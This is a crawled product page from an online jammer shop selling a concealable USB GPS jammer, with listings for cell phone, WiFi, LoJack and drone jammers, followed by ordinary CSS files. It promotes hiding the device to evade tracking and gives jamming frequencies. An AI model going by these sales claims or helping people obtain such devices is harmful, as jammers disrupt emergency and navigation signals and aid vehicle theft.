

--- FILE ---
content_type: text/html
request_url: https://www.jammer-mart.com/mini-gps-jammer-for-usb.html
body_size: 6329
content:
<!DOCTYPE html>
<html lang="en">

	<head>
		<title>U Disk Model Mini GPS Jammers For USB Cheaper Sale</title>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="This U disk design GPS jammer can shield GPS satellite tracking and positioning signals to protect your privacy.">
        
		<meta name="keywords" content="usb gps jammer,u disk gps blocker,cheaper gps jamming deivce,mini jammer for sale." />
		
		<meta name="author" content="jammer-mart.com">
		<link rel="icon" href="favicon.ico"><link href="extend/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<link rel="stylesheet" href="extend/stickUp/stickup.css" />
		<link href="extend/font-awesome/css/font-awesome.min.css" rel="stylesheet">

		
		<link href="extend/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
		
		<link href="extend/owlcarousel/assets/owl.theme.default.min.css" rel="stylesheet">

		
		<link href="extend/fotorama/fotorama.css" rel="stylesheet">

		
		<link href="extend/iconfont/iconfont.css" rel="stylesheet">

		
		<link href="css/common.css" rel="stylesheet">
		<link href="css/global.css" rel="stylesheet">
		<link href="css/sub-page.css" rel="stylesheet">
		<link href="css/responsive.css" rel="stylesheet">

		
		<link href="css/custom.css" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238394811-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238394811-1');
</script>
</head>

	<body>
    <div class="header-bar">
        <div class="container">
            <div class="welcome m-b-10">Welcome to professional cell phone jammers device online shop.</div>
            <div id="carousel-main-banner" class="carousel slide" data-ride="carousel">
                <ol class="carousel-indicators">
                    <li data-target="#carousel-main-banner" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel-main-banner" data-slide-to="1"></li>
                    <li data-target="#carousel-main-banner" data-slide-to="2"></li>
                </ol>
                <div class="carousel-inner" role="listbox">
                    <div class="item active">
                        <a href="wireless-wifi-bluetooth-jammer.html" style="display: block;"><img src="images/banner/1.jpg" alt="high quality signal jammer" /></a>
                    </div>
                    <div class="item">
                        <a href="phone-blockers-jammers.html" style="display: block;"><img src="images/banner/4.jpg" alt="cell phone jammer" /></a>
                    </div>
                    <div class="item">
                        <a href="portable-gps-blockers-jammers.html" style="display: block;"><img src="images/banner/2.jpg" alt="car gps jammer " /></a>
                    </div>
                    <div class="item">
                        <a href="drone-uav-jammers.html" style="display: block;"><img src="images/banner/3.jpg" alt="portable drone jammer" /></a>
                    </div>
                </div>
                <a class="left carousel-control" href="#carousel-main-banner" role="button" data-slide="prev">
                    <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="right carousel-control" href="#carousel-main-banner" role="button" data-slide="next">
                    <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
                    <span class="sr-only">Next</span>
                </a>
            </div>
        </div>
    </div>
    <header>
			<div class="container">
				<div class="row">
					<!-- left s -->
					<div class="col-md-5 col-xs-12 left">
						<a href="https://www.jammer-mart.com/" class="logo"><img src="img/logo.jpg"/></a>
					</div>
					<!-- left e -->

					<!-- center s -->
					<div class="col-md-7 col-xs-12 center">
						<form class="form-inline" action="search.html">
                            <input type="hidden" name="cx" value="003830820445301633414:c8jbouhirh8" />
							<input type="search" class="form-control" name="q" placeholder="Keyword" />
							<button type="submit" class="btn btn-default btn-search">Search</button>
						</form>
						<!--<p class="keyword">
							<a href="#">keyword</a> |
							<a href="#">keyword</a> |
							<a href="#">keyword</a> |
							<a href="#">keyword</a> |
							<a href="#">keyword</a>
						</p>-->
					</div>
					<!-- center e -->

					 
				</div>
			</div>
		</header>
		<!--header e-->

		<!--nav s-->
		<nav style="background-color:LightBlue" class="navbar navbar-default navbar-wrapper">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	                    <span class="sr-only">Toggle navigation</span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                </button>
					<!--<a class="navbar-brand" href="#">Project name</a>-->
				</div>
				<div id="navbar" class="navbar-collapse collapse">
					<ul class="nav navbar-nav">
                <li>
                    <a href="phone-blockers-jammers.html">Cell Phone Jammers</a>
                </li>
                <li>
                    <a href="portable-gps-blockers-jammers.html">GPS Jammers</a>
                </li>
                <li>
                    <a href="gsm-frequency-band-jammer.html">GSM Jammers</a>
                </li>
                <li>
                    <a href="wireless-wifi-bluetooth-jammer.html">WIFI Jammers</a>
                </li>
                <li>
                    <a href="portable-blockers-jammers.html">Portable Jammers</a>
                </li>
                <li>
                    <a href="drone-uav-jammers.html">Drone Jammers</a>
                </li>
                <li>

                    <a href="high-power-blockers-jammers.html">High Power Jammers</a>

                </li>

                <li class="dropdown">
                    <a href="article.html" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Article <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                        <li><a href="gps-blcoer-article.html">Gps Blocker Articles</a></li>
                        <li><a href="cell-phone-blocker-article.html">Mobile Phone wifi Blocker Articles</a></li>
                        <li><a href="wifi-bluetooth-signal-jammer-articles.html">Wifi Jammer Articles</a></li>
                        <li><a href="drone-uav-jammer-article.html">Drone Jammer Articles</a></li>
                        <li><a href="military-signal-jammer-article.html">Military Jammer Articles</a></li>
                        <li><a href="protable-jammer-article.html">Protable Jammer Articles</a></li>
                        <li><a href="high-power-jammer-article.html">High Power Disruptor Articles</a></li>
            </ul>
				</div>
			</div>
		</nav>
		<!--nav e-->

		<!--breadcrumb s-->
		<div class="breadcrumb-full m-b-30">
			<div class="container">
				<ol class="breadcrumb m-b-0">
					<li>
						<a href="https://www.jammer-mart.com/"><i class="fa fa-home"></i></a>
					</li>
					<li>
						<a href="portable-gps-blockers-jammers.html">GPS Jammers</a>
					</li>
					<li class="active">Mini USB GPS Jammers U Disk Easy Carry Hidden</li>
				</ol>
			</div>
		</div>
		<!--breadcrumb e-->

		<!--wrapper-container s-->
		<div class="wrapper-container">
			<div class="container">
				<div class="row">
					<!--product-detail-top s-->
					<section class="product-detail-top m-b-50">
						<!--left s-->
						<div class="col-md-5 left">
							<!--fotorama s-->
							<div class="fotorama" data-nav="thumbs" data-loop="true" data-thumbwidth="80" data-thumbheight="80">
								<img src="images/EO00006.jpg" alt="usb jammer for gps">
                                <img src="images/EO0000601.jpg" alt="mini gps blocker sale">
								<img src="images/EO0000602.jpg" alt="cheaper gps blockers">
                                <img src="images/EO0000604.jpg" alt="cheaper jammer for car">
								<img src="images/EO0000605.jpg" alt="phone GPS jammers">
								<img src="images/EO0000606.jpg" alt="u disk blockers gps">
                                <img src="images/EO0000607.jpg" alt="jamming device GPS">
                                <img src="images/EO0000608.jpg" alt="android usb GPS blockers">
                                <img src="images/EO0000609.jpg" alt="iphone jammming signal gps">
							</div>
							<!--fotorama e-->
						</div>
						<!--left e-->

						<!--right s-->
						<div class="col-md-7 right">
							<h1 class="product-title m-t-0 m-b-10">Mini USB GPS Jammers U Disk Easy Carry Hidden</h1>
							<p class="stock">Availability: <span>In Stock</span></p>
                            <p class="summary">
                                Weight: 45g<br>
                                Dimensions: 68 x 20 x 10mm
							</p>
							<p class="code">Product Code: <span>EO00006US</span></p>
							<p class="service"><span>Free Shipping</span><span>One Year Warranty</span><span>48% OFF</span></p> 
							 
							<hr />
							<p class="price-box">
								Price:<span class="new-price">$49.99</span>   <del class="product-price-del old-price">$96.99</del>
							</p>
                            <script type="text/javascript" src="js/addcart.js"></script>
                            <form action="/admin/addtocart" method="post" target="_blank">
                                
                                <div class="form-horizontal">
                                    <input name="product_name" type="hidden" value="GPS">
                                    <input name="pname" type="hidden" value="Mini USB GPS Jammers U Disk Easy Carry Hidden">
                                    <input name="url" type="hidden" value="mini-gps-jammer-for-usb.html">
                                    <input name="sku" type="hidden" value="EO00006US">
                                    <input name="product_pic" type="hidden" value="EO00006">
                                    <input name="price" type="hidden" value="49.99">
                                </div>

                                <!--add-to-cart s-->
                                <div class="form-group">
                                    <label>Quantity:</label>
                                    <input type="number" name="qty" class="form-control qty-number" min="1" value="1" />
                                    <div class="plus-minus">
                                        <a href="javascript:void(0);" onclick="add_qty($('input[name=\'qty\']').val());" class="plus"><i class="fa fa-plus" aria-hidden="true"></i></a>
                                        <a href="javascript:void(0);" onclick="minus_qty($('input[name=\'qty\']').val());" class="reduce"><i class="fa fa-minus" aria-hidden="true"></i></a>
                                    </div>
                                    <input name="currency_code" type="hidden" value="USD">
                                    <input name="language" value="en" type="hidden">
                                </div>
                                <div class="form-group">
                                    <button type="submit" class="btn btn-default btn-buy">Add To Cart</button>
                                </div>
                            </form>
						</div>
						<!--right e-->
					</section>
					<!--product-detail-top e-->

					<!-- left s -->
					<div class="col-md-9 left">
						<!--section s-->
						<section class="product-detail-content m-b-30">
							<!--title s-->
							<div class="detail-title m-b-10">
								<p class="title m-b-0"><span>Description</span></p>
							</div>
							<!--title e-->

							<!--content s-->
							<div class="content">
								<p>
									The mini usb gps jammer can block the gps signals which can help you avoid gps tracking. And this usb blocker is very convenience because it can be charged by your android cell phone,computer,car charger,mobile phone charger with its usb and android charging interface.

								</p>
                                <p>
									<strong>Features:</strong>
                                    Small size,light weight,easy to carry<br>
                                    Usb port, can work in mobile phones, computers and other configuration of usb devices<br>
								</p>
								<p>
									<strong>Other Parameters:</strong>
                                    Jamming frequency: GPS (1500 - 1600MHz)<br>
                                    Jamming radius : Up to 5 meters(depending on the signal strength in the given area)<br>
                                    Supply voltage: DC 3.7 - 6V<br>
                                    USB interface(Portable battery,Computer,Mobile phone charger,Car charger)<br>
                                    Weight: 45g<br>
                                    Dimensions: 68 * 20 * 10mm<br>
								</p>
							</div>
							<!--content e-->
						</section>
						<!--section e-->

						<!--section s-->
						<section class="product-detail-content m-b-30">
							<!--title s-->
							<div class="detail-title m-b-10">
								<p class="title m-b-0"><span>Customer Reviews</span></p>
							</div>
							<!--title e-->

							<!--content s-->
							<div class="content">

								<div class="item-box">
									<div class="row">
										<div class="col-md-3 star-box">
											<p class="title">Average rating:</p>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
										</div>
										<div class="col-md-9 info">
											<p class="title">Practical and convenient</p>
											<p class="author">
												<span><i class="fa fa-user p-r-5"></i>Zachary</span>
												<span><i class="fa fa-calendar p-r-5"></i>2020-08-25</span>
											</p>
											<p class="summary">The size is really portable and easy to take with you, thank you very much!</p>
										</div>
									</div>
								</div>
								<!--item s-->
								<div class="item-box">
									<div class="row">
										<div class="col-md-3 star-box">
											<p class="title">Average rating:</p>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
										</div>
										<div class="col-md-9 info">
											<p class="title">Easy Hidden And carry</p>
											<p class="author">
												<span><i class="fa fa-user p-r-5"></i>Sharvan Jaddu</span>
												<span><i class="fa fa-calendar p-r-5"></i>2018-02-25</span>
											</p>
											<p class="summary">For you do not want to be discovered by others, you are blocking the GPS satellite signal, it is a good tool, easy to hide and carry, almost can not be recognized by others.</p>
										</div>
									</div>
								</div>
								<!--item e-->

								<!--item s-->
								
								<p class="text-right">
                                   <a href="reviews-mini-usb-gps-blockers.html" class="more-link" style="display:inline-block;">Read More</a>
                                 </p>
							</div>
							
						</section>
						<!--section e-->
                        <section class="section-grid">
							
							<div class="section-title m-b-10">
								<p class="title"><span>Special Recommendation</span></p>
							</div>
							
							<div class="product-grid">
								<div class="row">
									
									<div class="col-list col-md-12 col-sm-4">
										<div class="product-box">
											<a href="8-high-power-desk-jammer-gps-wifi-phone.html" class="pic-box"><img src="images/EO08008.jpg" alt="high power gps wifi jammer" /></a>
											<div class="title-box">
												<a href="8-high-power-desk-jammer-gps-wifi-phone.html" class="title">8 Antennas High Power Desktop Mobile Jammers GPS Lojack WIFI Blocker Unadjustable</a>
												
												<p class="summary">
													High-power desktop GPS jamming device, can be customized according to each country, can be replaced for other parameters. Shielding 2G+3G+4G+GPS+WiFi+LOJACK signal, suitable for any place where mobile phones are prohibited, can work continuously for 24 hours, and will not cause harm to the human body.
												</p>
											</div>
											<div class="price-box">
												<p class="price">$342.80<del>$639.58</del></p>
                                                <p class="star-box">
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
												</p>
                                                <p class="btn-box">
													<a href="8-high-power-desk-jammer-gps-wifi-phone.html" class="btn btn-default btn-buy">Buy Now</a>
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
							
						</section>
					</div>
					<!-- left e -->

					<!--right s-->
					<div class="col-md-3 right">
						<!--aside-box s-->
						<div class="aside-box">
							<!--title s-->
							<p class="aside-title aside-title-main m-b-0">Popular Categories</p>
							<!--title e-->
							<ul class="aside-menu">
                        <li>
                            <a href="5g-professional-blockers.html">5G Jammers</a>
                        </li>
                        <li>
                            <a href="radio-jammers.html">Radio Jammers</a>
                        </li>
                        <li>
                            <a href="rf-signal-jammers.html">RF Jammers</a>
                        </li>
                                <li>
									<a href="military-jammers.html">Military Jammers</a>
								</li>
								<li>
									<a href="uhf-vhf-blockers.html">UHF VHF Jammers</a>
								</li>
								<li>
									<a href="spy-camera-blockers.html">Spy Camera Jammers</a>
								</li>
								<li>
									<a href="remote-control-jammers.html">Remote Control Jammers</a>
								</li>
                            </ul>
						</div>
						<!--aside-box e-->

						<!--aside-box s-->
						<div class="aside-box">
							<!--title s-->
							<p class="aside-title m-b-0">Special Offers</p>
							<!--title e-->
							<!--content s-->
							<div class="content content-box">
								<!--product s-->
							<div class="product-box">
								<a href="8-band-handheld-jammer.html" class="pic-box"><img src="images/EO08007.jpg" alt="gps lojack jammers" /></a>
								<div class="info">
									<a href="8-band-handheld-jammer.html" class="title">Portable GPS Lojack Tracking Jammer Jam Mobile Phone WiFi Bluetooth</a>
									<p class="price">
										<span>$316.69</span>
										<del>$565.89</del>
									</p>
								</div>
							</div>
							<!--product e-->
							<!--product s-->
							<div class="product-box">
								<a href="gsm-3g-wifi-gps-315-433-866-remote-jammer.html" class="pic-box"><img src="images/EO04201.jpg" alt="remote control blocker"/></a>
								<div class="info">
									<a href="gsm-3g-wifi-gps-315-433-866-remote-jammer.html" class="title">4 Bands Portable Jammers Jamming GSM 3G GPS WIFI 315MHz 433MHz 868MHz</a>
									<p class="price">
										<span>$165.99</span>
										<del>$339.99</del>
									</p>
								</div>
							</div>
							<!--product e-->
							<!--product s-->
							<div class="product-box">
								<a href="armband-gsm-3g-4g-phone-blocker.html" class="pic-box"><img src="images/EO060501.jpg" alt="armband mobile gps jamming" /></a>
								<div class="info">
									<a href="armband-gsm-3g-4g-phone-blocker.html" class="title">6 Bands All GSM 3G 4G Frequencies Armband Cell Phone Jammer Jamming WIFI/GPS</a>
									<p class="price">
										<span>$415.89</span>
										<del>$718.89</del>
									</p>
								</div>
							</div>
							<!--product e-->
							<!--product s-->
							<div class="product-box">
								<a href="N12-A-handheld-12-channel-signal-jammer.html" class="pic-box"><img src="images/EO0812US.jpg" alt="desktop high power blocker" /></a>
								<div class="info">
									<a href="N12-A-handheld-12-channel-signal-jammer.html" class="title">Handheld All-in-one Blocking All LOJACK GPS WiFi RF Signals Cell Phone Jammer Portable</a>
									<p class="price">
										<span>$575.69</span>
										<del>$998.89</del>
									</p>
								</div>
							</div>
							<!--product e-->

								<!--more s-->
								<div class="more-box">
									<a href="5bands-aluminum-table-jammer-adjustable.html" class="more-link">See More</a>
								                                </div>
								<!--more e-->
							</div>
							<!--content e-->
						</div>
						<!--aside-box e-->

						<!--aside-box s-->
                <div class="aside-box">
                    <!--title s-->
                    <p class="aside-title m-b-0">Articles</p>
                    <!--title e-->
                    <!--content s-->
                    <div class="content">
                        <div class="product-box">
                            <a href="blog-gps-jammers-for-car-use.html" class="title">Mini portable GPS signal jammer for car use</a>
                        </div>
                        <div class="product-box">
                            <a href="blog-install-gps-trackers-in-cars.html" class="title">Benefits and disadvantages of installing GPS trackers in cars</a>
                        </div>
                        <div class="product-box">
                            <a href="blog-high-power-jammer-block-phone-signals.html" class="title">How to block cell phone signal? It may help you.</a>
                        </div>
                        <div class="more-box">
                            <a href="blog.html" class="more-link">See More</a>
                        </div>
                    </div>
                    <!--content e-->
                </div>
                <!--aside-box e-->

						 
					</div>
					<!--right e-->
				</div>
			</div>
		</div>
		<!--wrapper-container e-->
<!--footer s-->
		<footer>
        <div class="container">
            <div class="row">
                <!-- item s -->
                <div class="col-md-3">
                    <div class="footer-menu">
                        <p class="title">Company Info</p>
                        <ul>
                            <li>
                                <a href="/wiki/">Wiki</a>
                            </li>
                            <li>
                                <a href="video.html">video</a>
                            </li>
                            <li>
                                <a href="https://news.jammer-mart.com/">News</a>
                            </li>
                            <li>
                                <a href="/forum/">Forum</a>
                            </li>
                            <li>
                                <a href="article.html">Articles</a>
                            </li>
                            <li>
                                <a href="blog.html">Blogs</a>
                            </li>
                            <li>
                                <a href="review.html">Reviews</a>
                            </li>
                            <li>
                                <a href="sitemap.html">Sitemap</a>
                            </li>   
                        </ul>
                    </div>
                </div>
                <!-- item e -->
                <!-- item s -->
                <div class="col-md-3">
                    <div class="footer-menu">
                        <p class="title">Other Categories</p>
                        <ul>
                            <li>
                                <a href="remote-control-jammers.html">Remote Control Jammers</a>
                            </li>
                            <li>
                                <a href="spy-camera-blockers.html">Spy Camera Jammers</a>
                            </li>
                            <li>
                                <a href="uhf-vhf-blockers.html">UHF VHF Jammers</a>
                            </li>
                            <li>
                                <a href="jammer-definition.html">Jammers definition and classification</a>
                            </li>
                            <li>
                                <a href="why-we-need-jammer.html">Why do we need jammers?</a>
                            </li>
                        </ul>
                    </div>
                </div>
					<!-- item e -->

					<!-- item s -->
					<div class="col-md-3">
						<div class="footer-menu">
							<p class="title">Company Policies</p>
							<ul>
								<li>
									<a href="about-us.html">About Us</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="privacy-policy.html">Privacy Policy</a>
								</li>
								<li>
									<a href="shipping-return.html">Shipping Return</a>
								</li>
                              
							</ul>
						</div>
					</div>
					<!-- item e -->

					<!-- item s -->
					<div class="col-md-3">
						<div class="footer-item-box">
							<p class="title">Socialize with us</p>
							<p class="summary">Welcome to professional signal jammers device online shop.</p>
							<p class="social-icon">
                        <a href="https://www.facebook.com/jammer.signal.9" class="fa fa-facebook"></a>
                        <a href="https://twitter.com/JammerWifi" class="fa fa-twitter"></a>
                        <a href="https://www.pinterest.com/jammermart/" class="fa fa-pinterest"></a>
                        <a href="https://www.youtube.com/channel/UCfr0_2IFBuxtW-toGT54WJw/featured" class="fa fa-youtube"></a>
							</p>
							<ul class="contact-box">
                               <li><i class="fa fa-envelope"></i>service@jammer-mart.com</li>
                            </ul>
						</div>
					</div>
					<!-- item e -->


				<!--copyright s-->
				<div class="copyright m-t-30 m-b-30">
                <p class="text-center m-b-0">
                <img src="https://www.jammer-mart.com/images/pay.png" alt="signal jammer blocker" style="width: auto; height: 100%;">
            </p>
                <p>Copyright © 2018-2021
                    Jammer-mart All Rights Reserved.
                </p>
				</div>
				<!--copyright e-->
			</div>
		</footer>
		<!--footer e-->

		<!-- Template core JavaScript -->
		<!-- Placed at the end of the document so the pages load faster -->

		<!--jquery-->
		<!-- <script src="js/jquery-1.12.4.min.js"></script> -->
		<!-- <script src="js/jquery-2.1.4.min.js"></script> -->
		<!-- <script src="js/jquery-3.3.1.min.js"></script> -->
		<script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"></script>

		<!--custom.js-->
		<script src="js/custom.js"></script>

		<!--bootstrap 3.3.7-->
		<!--<script src="extend/bootstrap/js/bootstrap.min.js"></script>-->
		<script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

		<!--stickUp v0.5.7-->
		<script src="extend/stickUp/stickUp.js"></script>
		<script type="text/javascript">
			jQuery(function($) {
				$(document).ready(function() {
					$('.navbar-wrapper').stickUp();
				});
			});
		</script>

		<!--fotorama 4.6.4-->
		<!--<script src="extend/fotorama/fotorama.js"></script>-->
		<script src="https://cdn.bootcss.com/fotorama/4.6.4/fotorama.min.js"></script>

		<!--OwlCarousel2 2.3.3-->
		<!--<script src="extend/owlcarousel/owl.carousel.js"></script>-->
		<script src="https://cdn.bootcss.com/OwlCarousel2/2.3.3/owl.carousel.min.js"></script>
		<script>
			$('.owl-carousel-01').owlCarousel({
				loop: true,
				margin: 30,
				autoplay: true,
				autoplayTimeout: 50000,
				responsiveClass: true,
				responsive: {
					0: {
						items: 2,
						nav: true
					},
					600: {
						items: 3,
						nav: false
					},
					1000: {
						items: 4,
						nav: true
					}
				}
			})
		</script>

		<!--scrollup 2.4.1-->
		<!--<script src="extend/jquery.scrollUp/jquery.scrollUp.js"></script>-->
		<script src="https://cdn.bootcss.com/scrollup/2.4.1/jquery.scrollUp.min.js"></script>

		<!--Readmore.js 2.2.0-->
		<!--<script src="extend/readmore.js/readmore.min.js"></script>-->
		<!-- <script src="https://cdn.bootcss.com/Readmore.js/2.2.0/readmore.min.js"></script> -->
		<!--<script>
			$('.readmore-box').readmore({
				speed: 75,
				moreLink: '<a href="#">Read more</a>',
				lessLink: '<a href="#">Close</a>'
			});
		</script>-->

	 
	<!-- Default Statcounter code for Jammer-mart.com
    https://www.jammer-mart.com/ -->
    <script type="text/javascript">
    var sc_project=11742128; 
    var sc_invisible=1; 
    var sc_security="8a57631c"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics"
    href="https://statcounter.com/" target="_blank"><img
    class="statcounter"
    src="//c.statcounter.com/11742128/0/8a57631c/1/" alt="Web
    Analytics"></a></div></noscript>
    <!-- End of Statcounter Code -->
	
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/600a47a3a9a34e36b96f0f19/1esk2flsg';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/extend/iconfont/iconfont.css
body_size: 2334
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1523108912064'); /* IE9*/
  src: url('iconfont.eot?t=1523108912064#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1523108912064') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1523108912064#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-iconreturncash:before { content: "\e65e"; }

.icon-xiaohuoche:before { content: "\e620"; }

.icon-call:before { content: "\e610"; }

.icon-month:before { content: "\e726"; }



--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/common.css
body_size: 900
content:
/*input s*/

.form-control {
	border-radius: 0;
	box-shadow: none;
	outline: none;
}

.form-control:focus,
.form-control:hover {
	outline: 0;
	box-shadow: none;
}


/*input e*/


/*button s*/

.btn-default {
	/*border-radius: 0;*/
}

.btn.active,
.btn:active {
	box-shadow: none;
	outline: none;
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
	box-shadow: none;
	outline: none;
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
	box-shadow: none;
	outline: none;
}

.btn-search {}

.btn-confirm,
.btn-login,
.btn-register,
.btn-buy,
.btn-more {
	font-size: 18px;
	padding: 12px 50px;
	border-radius: 2px;
	border: none;
}

.btn-login,
.btn-register,
.btn-buy,
.btn-submit,
.btn-more,
.btn-add-to-cart,
.btn-add-to-wishlist,
.btn-add-to-compare,
.btn-email {
	font-size: 14px;
	padding: 10px 15px;
	border: none;
}

.btn-choice {
	/*border: none;*/
	border-radius: 0;
}

.btn-confirm:focus,
.btn-confirm:hover,
.btn-confirm:active,
.btn-confirm:active:focus,
.btn-confirm:active:hover,
.btn-login:focus,
.btn-login:hover,
.btn-login:active,
.btn-login:active:focus,
.btn-login:active:hover,
.btn-register:focus,
.btn-register:hover,
.btn-register:active,
.btn-register:active:focus,
.btn-register:active:hover,
.btn-buy:focus,
.btn-buy:hover,
.btn-buy:active,
.btn-buy:active:focus,
.btn-buy:active:hover,
.btn-submit:focus,
.btn-submit:hover,
.btn-submit:active,
.btn-submit:active:focus,
.btn-submit:active:hover .btn-more:focus,
.btn-more:hover,
.btn-more:active,
.btn-more:active:focus,
.btn-more:active:hover,
.btn-add-to-cart:focus,
.btn-add-to-cart:hover,
.btn-add-to-cart:active,
.btn-add-to-cart:active:focus,
.btn-add-to-cart:active:hover {
	/*box-shadow: none;
	outline: none;*/
}

.btn-add-minus {
	display: inline-block;
	float: left;
	transition: none;
}

.btn-add-minus:focus,
.btn-add-minus:hover,
.btn-add-minus:active,
.btn-add-minus:active:focus,
.btn-add-minus:active:hover {
	box-shadow: none;
	outline: none;
}

.btn-submit:after {
	content: "\f0da";
	font-family: FontAwesome;
	padding-left: 5px;
}

.btn-add-to-cart:before {
	content: "\f07a";
	font-family: FontAwesome;
	padding-right: 5px;
}


/*button e*/


/*block s*/

.full-block {
	width: 100%;
	float: left;
}

.inline-block {
	display: inline-block !important;
}


/*block e*/


/*font-icon s*/
.fa-envelope{color:#DD5044;}

.fa-facebook,
.fa-facebook-f,
.fa-facebook-official,
.fa-facebook-square {
	color: #3a5898;font-size:24px;margin-right:5px;
}

.fa-twitter,
.fa-twitter-official,
.fa-twitter-square {
	color: #50aaee;font-size:24px;margin-right:5px;
}

.fa-google-plus,
.fa-google-plus-circle,
.fa-google-plus-official,
.fa-google-plus-square {
	color: #d93e2d;font-size:24px;margin-right:5px;
}

.fa-youtube,
.fa-youtube-official,
.fa-youtube-play,
.fa-youtube-square {
	color: #e62117;font-size:24px;margin-right:5px;
}

.fa-pinterest,
.fa-pinterest-p,
.fa-pinterest-official,
.fa-pinterest-square {
	color: #d42127;font-size:24px;margin-right:5px;
}

.fa-instagram {
	color: #d10869;
}


/*font-icon e*/


/*padding-width s*/

.p-l-5 {
	padding-left: 5px !important;
